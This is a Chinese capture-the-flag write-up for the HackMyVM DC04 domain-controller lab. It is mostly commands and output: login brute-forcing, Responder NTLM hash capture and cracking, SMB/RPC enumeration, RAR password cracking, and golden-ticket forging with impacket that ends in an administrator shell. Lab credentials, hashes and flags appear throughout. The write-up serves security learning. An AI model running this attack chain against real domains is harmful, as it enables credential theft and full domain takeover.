【hackmyvm】DC04靶机wp

created: 2024-12-04 23:08

tags:

- HMV

- 黄金票据

- PTT

- ntlm中毒

难度: ⭐️⭐️⭐️⭐️⭐️

作者: josemlwdf

系统: Windows

1. 基本信息^toc

文章目录

- 1. 基本信息^toc

- 2. 信息收集

- 2.1. 端口扫描

- 2.2. 目录扫描

- 2.3. 网址利用

- 3. websvc用户

- 3.1. NTLM中毒攻击

- 3.2. smb探测

- 4. rtina97用户

- 4.1. rpc获取用户信息

- 4.2. 破解压缩包

- 4.3. 报告审计

- 5. 黄金票据

- 5.1. 利用条件

- 5.2. 获取域SID

- 5.3. 同步域时间

- 5.4. 生成管理员的黄金票据

- 5.5. 导入票据到环境变量

- 5.6. PTT

2. 信息收集

2.1. 端口扫描

┌──(root㉿kali)-[/home/kali/hmv/dc04]

└─# fscan -h 192.168.69.4___ _/ _ \ ___ ___ _ __ __ _ ___| | __/ /_\/____/ __|/ __| '__/ _`' |/ __| |/ /

/ /_\\_____\__ \ (__| | | (_| | (__| <

\____/ |___/\___|_| \__,_|\___|_|\_\fscan version: 1.8.4

start infoscan

192.168.69.4:139 open

192.168.69.4:80 open

192.168.69.4:135 open

192.168.69.4:445 open

192.168.69.4:88 open

[*] alive ports len is: 5

start vulscan

[*] NetBios 192.168.69.4 [+] DC:SOUPEDECODE\DC01

[*] NetInfo

[*]192.168.69.4[->]DC01[->]192.168.69.4

[*] WebTitle http://192.168.69.4 code:302 len:0 title:None 跳转url: http://soupedecode.local

已完成 5/5

[*] 扫描结束,耗时: 3.264268642s┌──(root㉿kali)-[/home/kali/hmv/dc04]

└─# nmap -sCV 192.168.69.4

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-04 23:13 CST

Stats: 0:00:25 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan

NSE Timing: About 99.94% done; ETC: 23:13 (0:00:00 remaining)

Stats: 0:00:25 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan

NSE Timing: About 99.94% done; ETC: 23:13 (0:00:00 remaining)

Stats: 0:00:28 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan

NSE Timing: About 99.94% done; ETC: 23:13 (0:00:00 remaining)

Nmap scan report for 192.168.69.4

Host is up (0.00027s latency).

Not shown: 988 filtered tcp ports (no-response)

PORT STATE SERVICE VERSION

53/tcp open domain Simple DNS Plus

80/tcp open http Apache httpd 2.4.58 ((Win64) OpenSSL/3.1.3 PHP/8.2.12)

|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12

|_http-title: Did not follow redirect to http://soupedecode.local

88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-05 07:13:38Z)

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)

445/tcp open microsoft-ds?

464/tcp open kpasswd5?

593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

636/tcp open tcpwrapped

3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)

3269/tcp open tcpwrapped

MAC Address: 08:00:27:13:99:85 (Oracle VirtualBox virtual NIC)

Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:

|_clock-skew: 15h59m57s

| smb2-time:

| date: 2024-12-05T07:13:38

|_ start_date: N/A

| smb2-security-mode:

| 3:1:1:

|_ Message signing enabled and required

|_nbstat: NetBIOS name: DC01, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:13:99:85 (Oracle VirtualBox virtual NIC)Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 50.93 seconds配置hsots

192.168.56.126 soupedecode.local DC01.soupedecode.local

2.2. 目录扫描

[01:20:17] 200 - 10KB - /server-status/

[01:20:17] 200 - 10KB - /server-status

[01:20:18] 200 - 100KB - /server-info

用dirsearch可以扫出来三个路径

访问后里面可以找到一个子域名 heartbeat.soupedecode.local 添加到hosts里面

2.3. 网址利用

访问后可以发现是一个登录框

利用burp进行爆破一下

这个机子很垃圾,爆破了几下就出问题了。后面怎么都爆破都是403了。重启也没有用,只能重新安装了

建议还是启动了就保存一下快照

最后报出来账号密码是 admin:nimda

登录成功后会要求你输入ip地址

3. websvc用户

3.1. NTLM中毒攻击

输入我们kali的ip然后进行监听

可以获取到一个NTLMhash

┌──(root㉿kali)-[/home]

└─# responder -I eth1

[SMB] NTLMv2-SSP Client : 192.168.56.126

[SMB] NTLMv2-SSP Username : soupedecode\websvc

[SMB] NTLMv2-SSP Hash : websvc::soupedecode:3d80cf0d5de8656a:911B4595F70D957A0671068267CDF165:010100000000000000F21251F450DB01006098D655A71BC1000000000200080054004E0039004B0001001E00570049004E002D0032003200470032004D003200310036004B004100340004003400570049004E002D0032003200470032004D003200310036004B00410034002E0054004E0039004B002E004C004F00430041004C000300140054004E0039004B002E004C004F00430041004C000500140054004E0039004B002E004C004F00430041004C000700080000F21251F450DB01060004000200000008003000300000000000000000000000004000007EB2E40733876D4CE24083BC1F55F4CD7B7D843B3B343F98128E45BD39583DFF0A001000000000000000000000000000000000000900220063006900660073002F003100390032002E003100360038002E00350036002E0035000000000000000000破解hash

hashcat hash.txt rockyou.txtWEBSVC::soupedecode:3d80cf0d5de8656a:911b4595f70d957a0671068267cdf165:010100000000000000f21251f450db01006098d655a71bc1000000000200080054004e0039004b0001001e00570049004e002d0032003200470032004d003200310036004b004100340004003400570049004e002d0032003200470032004d003200310036004b00410034002e0054004e0039004b002e004c004f00430041004c000300140054004e0039004b002e004c004f00430041004c000500140054004e0039004b002e004c004f00430041004c000700080000f21251f450db01060004000200000008003000300000000000000000000000004000007eb2e40733876d4ce24083bc1f55f4cd7b7d843b3b343f98128e45bd39583dff0a001000000000000000000000000000000000000900220063006900660073002f003100390032002e003100360038002e00350036002e0035000000000000000000:jordan23Session..........: hashcat

Status...........: Cracked

Hash.Mode........: 5600 (NetNTLMv2)

Hash.Target......: WEBSVC::soupedecode:3d80cf0d5de8656a:911b4595f70d95...000000

Time.Started.....: Wed Dec 18 02:39:31 2024 (0 secs)

Time.Estimated...: Wed Dec 18 02:39:31 2024 (0 secs)

Kernel.Feature...: Pure Kernel

Guess.Mask.......: jordan23 [8]

Guess.Queue......: 350/14336793 (0.00%)

Speed.#1.........: 4949 H/s (0.00ms) @ Accel:512 Loops:1 Thr:1 Vec:8

Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)

Progress.........: 1/1 (100.00%)

Rejected.........: 0/1 (0.00%)

Restore.Point....: 0/1 (0.00%)

Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1

Candidate.Engine.: Device Generator

Candidates.#1....: jordan23 -> jordan23

Hardware.Mon.#1..: Util: 16%Started: Wed Dec 18 02:38:56 2024

Stopped: Wed Dec 18 02:39:32 2024获取到一对账号密码 WEBSVC :jordan23

3.2. smb探测

┌──(root㉿kali)-[~/Desktop/hmv/dc04]

└─# crackmapexec smb 192.168.56.126 -u websvc -p jordan23 --sharesSMB 192.168.56.126 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)

SMB 192.168.56.126 445 DC01 [-] SOUPEDECODE.LOCAL\websvc:jordan23 STATUS_PASSWORD_EXPIRED密码是对的 只是过期了。 上Vbox更新一下密码即可

我这里修改后的密码是 admin!@#45

重新检测一下

┌──(root㉿kali)-[~/Desktop/hmv/dc04]

└─# crackmapexec smb 192.168.56.126 -u websvc -p 'admin!@#45' --sharesSMB 192.168.56.126 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)

SMB 192.168.56.126 445 DC01 [+] SOUPEDECODE.LOCAL\websvc:admin!@#45

SMB 192.168.56.126 445 DC01 [+] Enumerated shares

SMB 192.168.56.126 445 DC01 Share Permissions Remark

SMB 192.168.56.126 445 DC01 ----- ----------- ------

SMB 192.168.56.126 445 DC01 ADMIN$ Remote Admin

SMB 192.168.56.126 445 DC01 C READ

SMB 192.168.56.126 445 DC01 C$ Default share

SMB 192.168.56.126 445 DC01 IPC$ READ Remote IPC

SMB 192.168.56.126 445 DC01 NETLOGON READ Logon server share

SMB 192.168.56.126 445 DC01 SYSVOL READ Logon server share在 websvc 用户下可以获取到userflag

┌──(root㉿kali)-[~/Desktop/hmv/dc04]

└─# cat user.txt

709e449a996a85aa7deaf18c79515d6a

而且也可以发现一些用户的目录

smb: \users\> ls. DR 0 Wed Nov 6 20:55:53 2024.. DHS 0 Tue Nov 5 18:30:29 2024Administrator D 0 Sat Jun 15 15:56:40 2024All Users DHSrn 0 Sat May 8 04:26:16 2021Default DHR 0 Sat Jun 15 22:51:08 2024Default User DHSrn 0 Sat May 8 04:26:16 2021desktop.ini AHS 174 Sat May 8 04:14:03 2021fjudy998 D 0 Wed Nov 6 20:55:33 2024ojake987 D 0 Wed Nov 6 20:55:16 2024Public DR 0 Sat Jun 15 13:54:32 2024rtina979 D 0 Wed Nov 6 20:54:39 2024websvc D 0 Wed Nov 6 20:44:11 2024xursula991 D 0 Wed Nov 6 20:55:28 2024这里面的用户我们需要着重关注。

rtina979

xursula991

fjudy998

4. rtina97用户

4.1. rpc获取用户信息

┌──(root㉿kali)-[~/Desktop/hmv/dc04]

└─# rpcclient -U websvc%'admin!@#45' 192.168.56.126 -c "querydispinfo" |grep -E 'rtina979|xursula991|fjudy998'

index: 0x1330 RID: 0x80e acb: 0x00020010 Account: fjudy998 Name: Felix Judy Desc: Music lover and aspiring guitarist

index: 0x131f RID: 0x7fd acb: 0x00020010 Account: rtina979 Name: Reed Tina Desc: Default Password Z~l3JhcV#7Q-1#M

index: 0x1329 RID: 0x807 acb: 0x00020010 Account: xursula991 Name: Ximena Ursula Desc: Yoga practitioner and meditation lover获取到了 rtina979 用户的默认密码 Z~l3JhcV#7Q-1#M

检测一下是否可以使用

┌──(root㉿kali)-[~/Desktop/hmv/dc04]

└─# crackmapexec smb 192.168.56.126 -u rtina979 -p 'Z~l3JhcV#7Q-1#M'

SMB 192.168.56.126 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)

SMB 192.168.56.126 445 DC01 [-] SOUPEDECODE.LOCAL\rtina979:Z~l3JhcV#7Q-1#M STATUS_PASSWORD_EXPIRED可以使用。密码过期了 上Vbox修改一下即可

这里我修改新密码为 c1trus123

┌──(root㉿kali)-[~/Desktop/hmv/dc04]

└─# crackmapexec smb 192.168.56.126 -u rtina979 -p 'c1trus123'

SMB 192.168.56.126 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)

SMB 192.168.56.126 445 DC01 [+] SOUPEDECODE.LOCAL\rtina979:c1trus123

┌──(root㉿kali)-[~/Desktop/hmv/dc04]

└─# smbmap -H 192.168.56.126 -u rtina979 -p c1trus123________ ___ ___ _______ ___ ___ __ _______/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/__/ \ |: \. |(| _ \ |: \. | // __' \ (| //" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)

-----------------------------------------------------------------------------

SMBMap - Samba Share Enumerator v1.10.5 | Shawn Evans - ShawnDEvans@gmail.comhttps://github.com/ShawnDEvans/smbmap[*] Detected 1 hosts serving SMB

[*] Established 1 SMB connections(s) and 1 authenticated session(s)[+] IP: 192.168.56.126:445 Name: soupedecode.local Status: AuthenticatedDisk Permissions Comment---- ----------- -------ADMIN$ NO ACCESS Remote AdminC READ ONLYC$ NO ACCESS Default shareIPC$ READ ONLY Remote IPCNETLOGON READ ONLY Logon server shareSYSVOL READ ONLY Logon server share

[*] Closed 1 connections在 rtina979 用户的 Documents 目录下可以获取到一个文件 Report.rar

smb: \users\rtina979\Documents\> ls. DR 0 Thu Nov 7 17:35:52 2024.. D 0 Wed Nov 6 20:54:39 2024My Music DHSrn 0 Wed Nov 6 20:54:39 2024My Pictures DHSrn 0 Wed Nov 6 20:54:39 2024My Videos DHSrn 0 Wed Nov 6 20:54:39 2024Report.rar A 712046 Thu Nov 7 08:35:49 202412942591 blocks of size 4096. 11014117 blocks available

smb: \users\rtina979\Documents\> get Report.rar

getting file \users\rtina979\Documents\Report.rar of size 712046 as Report.rar (11589.3 KiloBytes/sec) (average 11589.3 KiloBytes/sec)4.2. 破解压缩包

此压缩包杯加密了 爆破一下

┌──(root㉿kali)-[~/Desktop/hmv/dc04]

└─# rar2john Report.rar

Created directory: /root/.john

Report.rar:$rar5$16$7b74f4c32feb807c16edc906c283e524$15$872f8d1a914bd1503dac110c7bbb938a$8$3e15430028d503b5┌──(root㉿kali)-[~/Desktop/hmv/dc04]

└─# rar2john Report.rar >hash.txt┌──(root㉿kali)-[~/Desktop/hmv/dc04]

└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt

Using default input encoding: UTF-8

Loaded 1 password hash (RAR5 [PBKDF2-SHA256 128/128 AVX 4x])

Cost 1 (iteration count) is 32768 for all loaded hashes

Will run 8 OpenMP threads

Press 'q' or Ctrl-C to abort, almost any other key for status

PASSWORD123 (Report.rar)

1g 0:00:00:33 DONE (2024-12-19 02:26) 0.02944g/s 1515p/s 1515c/s 1515C/s ang123..2pac4ever

Use the "--show" option to display all of the cracked passwords reliably

Session completed.成功爆破出密码 PASSWORD123

4.3. 报告审计

解压后是一个渗透测试报告

在报告的最后可以获取到 krbtgt 的hash

5. 黄金票据

黄金票证是一种权限维持手段,攻击者获得了对Active Directory密钥分发服务帐户KRBTGT的控制权,并使用该帐户伪造有效的Kerberos票证授予票证TGT。这使攻击者能够访问Active Directory域上的任何资源,如果有KRBTGT哈希,您可以伪造自己的TGT,其中包括想要的任何组成员身份的PAC数据。

5.1. 利用条件

- 获取域中krbtgt用户使用的加密密钥 (这里已经获取到了krbtgt用户的NTLM hash)

- 目标域名 域SID

我们现在获取到了KRBTGT哈希 先验证一下是否是正确的

┌──(root㉿kali)-[~/Desktop/hmv/dc04]

└─# crackmapexec smb 192.168.56.126 -u krbtgt -H '0f55cdc40bd8f5814587f7e6b2f85e6f'

SMB 192.168.56.126 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)

SMB 192.168.56.126 445 DC01 [-] SOUPEDECODE.LOCAL\krbtgt:0f55cdc40bd8f5814587f7e6b2f85e6f STATUS_ACCOUNT_DISABLED很好是正确的

5.2. 获取域SID

┌──(root㉿kali)-[~/Desktop/hmv/dc04]

└─# impacket-lookupsid soupedecode.local/rtina979:c1trus123@192.168.56.126 |grep SID

[*] Brute forcing SIDs at 192.168.56.126

[*] Domain SID is: S-1-5-21-2986980474-46765180-25054141645.3. 同步域时间

┌──(root㉿kali)-[~/Desktop/hmv/dc04]

└─# rdate -n 192.168.56.126

Thu Dec 19 19:05:54 EST 20245.4. 生成管理员的黄金票据

┌──(root㉿kali)-[~/Desktop/hmv/dc04]

└─# impacket-ticketer -nthash 0f55cdc40bd8f5814587f7e6b2f85e6f -domain-sid S-1-5-21-2986980474-46765180-2505414164 -domain soupedecode.local administrator

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies[*] Creating basic skeleton ticket and PAC Infos

/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).aTime = timegm(datetime.datetime.utcnow().timetuple())

[*] Customizing ticket for soupedecode.local/administrator

/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))

/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())

/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())

[*] PAC_LOGON_INFO

[*] PAC_CLIENT_INFO_TYPE

[*] EncTicketPart

/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())

[*] EncAsRepPart

[*] Signing/Encrypting final ticket

[*] PAC_SERVER_CHECKSUM

[*] PAC_PRIVSVR_CHECKSUM

[*] EncTicketPart

[*] EncASRepPart

[*] Saving ticket in administrator.ccache5.5. 导入票据到环境变量

export KRB5CCNAME=administrator.ccache

5.6. PTT

┌──(root㉿kali)-[~/Desktop/hmv/dc04]

└─# impacket-wmiexec soupedecode.local/administrator@dc01.soupedecode.local -k -target-ip 192.168.56.126

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companiesPassword:

[*] SMBv3.0 dialect used[!] Launching semi-interactive shell - Careful what you execute

[!] Press help for extra shell commands

C:\>

C:\>id

'id' is not recognized as an internal or external command,

operable program or batch file.C:\>whoami

soupedecode.local\administratorC:\users\administrator\desktop>type root.txt

1c66eabe105636d7e0b82ec1fa87cb7a相关文章:

【hackmyvm】DC04靶机wp

created: 2024-12-04 23:08 tags: HMV黄金票据PTTntlm中毒 难度: ⭐️⭐️⭐️⭐️⭐️ 作者: josemlwdf 系统: Windows 1. 基本信息^toc 文章目录 1. 基本信息^toc2. 信息收集2.1. 端口扫描2.2. 目录扫描2.3. 网址利用 3. websvc用户3.1. NTLM中毒攻击3.2. smb探测 4. rtina9…...

记录jvm进程号

日常开发中,相信大家会经常用到这么一行命令: ps -ef | grep xxx.jar | grep -v grep | awk {print $2} | xargs -r kill -9 就是杀掉xxx相关的进程,然后启动,当然也还有其他的方式可以实现类似的功能,我就不列举了&…...

day19——web自动化测试(1)

【没有所谓的运气🍬,只有绝对的努力✊】 目录 1、什么是自动化 1.1 概念: 1.2 优点: 2、什么是自动化测试 2.1 自动化测试能解决什么问题? 2.1.1 优点: 2.1.2 误区: 2.2 自动化测试分类…...

go window安装protoc protoc生成protobuf文件

1. 下载: Releases protocolbuffers/protobuf GitHub 2. 解压缩: 3. 配置环境变量: 选择系统变量->Path -> 新增 解压缩后的bin路径 4. 打印版本: protoc --version 5. 安装protoc-gen-go cmd 下输入安装命令࿰…...

微信小程序中momentjs无法切换中文问题处理

微信小程序中momentj.s无法切换中文问题处理. 表现为 使用 locale(“zh-cn”)无效。 处理方法 # 1、先删除 miniprogram_npm\moment\index.js # 2、将 node_modules\moment\min\moment-with-locales.min.js 复制到 miniprogram_npm\moment下 并重命名为index.js # 3、修改mi…...

数据结构:链表

链表是一种常见的数据结构,它由一系列节点(Node)组成,每个节点包含两个部分:数据域和指针域。数据域用于存储数据元素的值,而指针域则用于指向链表中的下一个节点。这种结构使得链表能够动态地进行插入和删…...

领克Z20结合AI技术,革新自动驾驶辅助系统

眼瞅着,再有不到 5 个星期,春节就要热热闹闹地登场啦!对于在外辛苦打拼了一整年的打工人而言,回家过年可不就是这一年里心心念念、最最期盼的高光时刻嘛。这不,这几天各地的高速公路愈发熙熙攘攘起来,川流不…...

vector快慢指针+例题详解

1.快慢指针 例题 给定一个链表,判断链表中是否有环。 如果链表中有某个节点,可以通过连续跟踪 next 指针再次到达,则链表中存在环。 为了表示给定链表中的环,我们使用整数 pos 来表示链表尾连接到链表中的位置(索引从…...

重温设计模式--1、组合模式

文章目录 1 、组合模式(Composite Pattern)概述2. 组合模式的结构3. C 代码示例4. C示例代码25 .应用场景 1 、组合模式(Composite Pattern)概述 定义:组合模式是一种结构型设计模式,它允许你将对象组合成…...

)

单片机:实现SYN6288语音播报(附带源码)

单片机实现SYN6288语音播报 SYN6288是一款广泛应用于语音合成的IC,可以通过串口与单片机(如51系列、STM32等)进行通信,实现场景化的语音播报。通过连接外部存储设备(如SD卡)存储语音文件或直接通过内部语音…...

cookie,session,token 的区别

解决什么问题?Cookie(客户端存储)问题来了 Session(会话)解决的问题问题来了 token(令牌)解决的问题问题:token是无状态的如何解决? 解决什么问题? 解决http无状态的问题,说简单点就是用户身份的验证 举个例子: 张三在银行里…...

基于OpenAI Whisper AI模型自动生成视频字幕:全面解析与实战指南

在数字化时代,视频内容已成为信息传播的重要载体。然而,为视频添加字幕却是一项繁琐且耗时的工作。幸运的是,随着人工智能技术的飞速发展,特别是OpenAI Whisper模型的推出,我们有了更加高效、智能的解决方案。 一、Op…...

物理学天空的两朵乌云——量子论与相对论

物理学天空的两朵乌云——量子论与相对论 爱因斯坦的青春与科学的辉煌起点 提到爱因斯坦,我们往往会联想到一个经典的形象——乱糟糟的头发,叼着烟斗,脸上满是岁月的皱纹。然而,这张深入人心的照片并不是他科学创造力的象征。实…...

聚类之轮廓系数

Silhouette Score(轮廓系数)是用于评估聚类质量的指标之一。它衡量了数据点与同簇内其他点的相似度以及与最近簇的相似度之间的对比。 公式 对于一个数据点 i: a(i): 数据点 i 到同簇内其他点的平均距离(簇内不相似度ÿ…...

Jenkins 构建流水线

在 Linux 系统上安装 Jenkins 服务,以及配置自动化构建项目 前置准备环境:docker、docker-compose、jdk、maven 一、环境搭建 1. Jenkins 安装 (1)拉取镜像 # 安装镜像包,默认安装最新版本 docker pull jenkins/jen…...

RTK部分模糊度固定测量流程图

部分模糊度剔除常用测量: 周跳或失锁时间优先剔除;按俯仰角剔除;按浮点模糊度协方差大小剔除模糊度;按信号强度剔除卫星;...

力扣-数据结构-2【算法学习day.73】

前言 ###我做这类文章一个重要的目的还是给正在学习的大家提供方向(例如想要掌握基础用法,该刷哪些题?建议灵神的题单和代码随想录)和记录自己的学习过程,我的解析也不会做的非常详细,只会提供思路和一些关…...

操作系统导论读书笔记

目录 虚拟化抽象:进程抽象:进程概念 虚拟化 抽象:进程 本章讨论操作系统提供的基本的抽象—— 进程。进程的非正式定义非常简单:进程就是运行中的程序。程序本身是没有生命周期的,它只是存在磁盘上面的一些指令&…...

基于3D-Speaker进行区分说话人项目搭建过程报错记录 | 通话录音说话人区分以及语音识别 | 声纹识别以及语音识别 | pyannote-audio

0. 研究背景 在外呼系统中,我们的后台管理系统通常要对电话录音的内容进行提取和分析。那么说到分析,我们就要对录音中的两个人的对话进行分离,然后分别分析,比如分析客户是否有合作的意愿,分析客服讲的话术是否合理&…...

如何使用流式渲染技术提升用户体验

提示:记录工作中遇到的需求及解决办法 文章目录 什么是流式渲染?Node.js 实现简单流式渲染声明式 Shadow DOM,不依赖 javascript 实现react 实现流式渲染总结提示:以下是本篇文章正文内容,下面案例可供参考 什么是流式渲染? 流式渲染主要思想是将HTML文档分块(chunk)…...

7.4.分块查找

一.分块查找的算法思想: 1.实例: 以上述图片的顺序表为例, 该顺序表的数据元素从整体来看是乱序的,但如果把这些数据元素分成一块一块的小区间, 第一个区间[0,1]索引上的数据元素都是小于等于10的, 第二…...

Docker 运行 Kafka 带 SASL 认证教程

Docker 运行 Kafka 带 SASL 认证教程 Docker 运行 Kafka 带 SASL 认证教程一、说明二、环境准备三、编写 Docker Compose 和 jaas文件docker-compose.yml代码说明:server_jaas.conf 四、启动服务五、验证服务六、连接kafka服务七、总结 Docker 运行 Kafka 带 SASL 认…...

智能在线客服平台:数字化时代企业连接用户的 AI 中枢

随着互联网技术的飞速发展,消费者期望能够随时随地与企业进行交流。在线客服平台作为连接企业与客户的重要桥梁,不仅优化了客户体验,还提升了企业的服务效率和市场竞争力。本文将探讨在线客服平台的重要性、技术进展、实际应用,并…...

OpenPrompt 和直接对提示词的嵌入向量进行训练有什么区别

OpenPrompt 和直接对提示词的嵌入向量进行训练有什么区别 直接训练提示词嵌入向量的核心区别 您提到的代码: prompt_embedding = initial_embedding.clone().requires_grad_(True) optimizer = torch.optim.Adam([prompt_embedding...

Aspose.PDF 限制绕过方案:Java 字节码技术实战分享(仅供学习)

Aspose.PDF 限制绕过方案:Java 字节码技术实战分享(仅供学习) 一、Aspose.PDF 简介二、说明(⚠️仅供学习与研究使用)三、技术流程总览四、准备工作1. 下载 Jar 包2. Maven 项目依赖配置 五、字节码修改实现代码&#…...



基于IDIG-GAN的小样本电机轴承故障诊断

目录 🔍 核心问题 一、IDIG-GAN模型原理 1. 整体架构 2. 核心创新点 (1) 梯度归一化(Gradient Normalization) (2) 判别器梯度间隙正则化(Discriminator Gradient Gap Regularization) (3) 自注意力机制(Self-Attention) 3. 完整损失函数 二…...

mac 安装homebrew (nvm 及git)

mac 安装nvm 及git 万恶之源 mac 安装这些东西离不开Xcode。及homebrew 一、先说安装git步骤 通用: 方法一:使用 Homebrew 安装 Git(推荐) 步骤如下:打开终端(Terminal.app) 1.安装 Homebrew…...

)

GitHub 趋势日报 (2025年06月06日)

📊 由 TrendForge 系统生成 | 🌐 https://trendforge.devlive.org/ 🌐 本日报中的项目描述已自动翻译为中文 📈 今日获星趋势图 今日获星趋势图 590 cognee 551 onlook 399 project-based-learning 348 build-your-own-x 320 ne…...



Golang——7、包与接口详解

包与接口详解 1、Golang包详解1.1、Golang中包的定义和介绍1.2、Golang包管理工具go mod1.3、Golang中自定义包1.4、Golang中使用第三包1.5、init函数 2、接口详解2.1、接口的定义2.2、空接口2.3、类型断言2.4、结构体值接收者和指针接收者实现接口的区别2.5、一个结构体实现多…...

的打车小程序)

基于鸿蒙(HarmonyOS5)的打车小程序

1. 开发环境准备 安装DevEco Studio (鸿蒙官方IDE)配置HarmonyOS SDK申请开发者账号和必要的API密钥 2. 项目结构设计 ├── entry │ ├── src │ │ ├── main │ │ │ ├── ets │ │ │ │ ├── pages │ │ │ │ │ ├── H…...